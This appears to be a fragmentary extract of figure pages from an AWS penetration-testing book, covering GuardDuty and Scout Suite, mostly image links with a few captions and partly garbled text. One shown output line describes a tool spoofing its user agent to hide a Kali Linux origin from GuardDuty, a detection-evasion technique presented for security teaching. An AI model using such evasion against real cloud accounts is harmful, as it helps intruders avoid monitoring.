



Event name

Resource name

User name

Event time

PS C: \> aws appstream describe-fleets --region us-west-2 --profile SpaceCrab

An error occurred (AccessDeniedException) when calling the DescribeFleets opera perform: appstream:DescribeFleets on resource: arn:aws:appstream:us-west-2:  $|: \text{fleet}/*$
# **Chapter 16: GuardDuty**







Detected environment as Kali Linux. Modifying user agent to hide that from GuardDuty...<br>User agent for this session set to:<br>Boto3/1.7.48 Python/3.6.5 Windows/10 Botocore/1.10.48

## **Chapter 17: Using Scout Suite for AWS Security Auditing**



















**[ 150 ]**



